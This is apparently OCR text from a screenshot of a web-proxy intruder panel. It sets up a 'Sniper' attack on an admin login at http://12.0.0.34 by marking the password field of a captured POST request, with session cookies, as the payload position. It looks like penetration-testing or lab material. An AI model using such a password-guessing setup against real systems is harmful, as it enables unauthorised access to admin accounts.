 Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://12.0.0.34
Update Host header to match target
Clear §
Auto §
Refresh
1 POST /admin/default/index HTTP/1.1
2 Host: 12.0.0.34
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://12.0.0.34
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://12.0.0.34/admin/default/index
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session_id_welcome=12.0.0.2-d63aa320-dbe4-42bb-a686-cfb3f53222a3; session_id_admin=12.0.0.2-235121b6-a181-42e1-ae7b-9f620494ea62
14 Connection: close
15
16 password=§abc§&send=%2Fadmin%2Fdefault%2Fsite&login=
Search...
0 matches
Clear